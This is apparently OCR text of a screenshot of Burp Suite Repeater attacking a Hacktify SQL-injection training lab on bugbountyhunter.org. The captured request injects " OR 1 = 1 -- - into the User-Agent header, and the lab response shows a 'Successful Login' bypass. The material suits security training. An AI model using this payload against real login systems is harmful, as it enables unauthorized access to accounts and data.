 Login
https://www.bugbountyhunter.org/internship_labs/HTML
Search
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Your IP ADDRESS is: 162.158.
Successful Login
Your User Agent is: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0"
OR 1 = 1 -- -
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Decoder Comparer Logger Extender Project options User options Learn CSRF PoC
Dashboard Target Proxy Intruder Repeater Sequencer
27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × ...
Send Cancel < > Follow redirection Target: https://www.bugbountyhunter.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /internship_labs/HTML/sqli_lab/lab_8/lab_8.php
HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=v40v8oc7etpodlcnc4i68glujp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:94.0) Gecko/20100101 Firefox/94.0" OR 1 = 1
-- -
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: https://www.bugbountyhunter.org
11 Referer:
https://www.bugbountyhunter.org/internship_labs/HTML
/sqli_lab/lab_8/lab_8.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=admin@gmail.com&pwd=admin123&submit=
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Your IP ADDRESS is: 162.158.48.93
Successful Login
Your User Agent is: Mozilla/5.0 (Windows NT 10.0
Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
OR 1 = 1 -- -
4,827 bytes | 687 millis
ENG
IN
3:44 PM
12/6/2021